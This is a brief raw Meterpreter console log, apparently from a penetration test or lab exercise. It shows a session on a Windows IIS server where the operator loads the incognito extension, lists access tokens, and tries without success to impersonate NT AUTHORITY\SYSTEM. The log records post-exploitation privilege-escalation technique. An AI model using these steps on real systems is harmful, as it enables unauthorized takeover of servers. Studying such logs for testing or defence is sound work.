 Server username: IIS APPPOOL\DefaultAppPool
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] User token NT AUTHORITY\SYSTEM not found
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool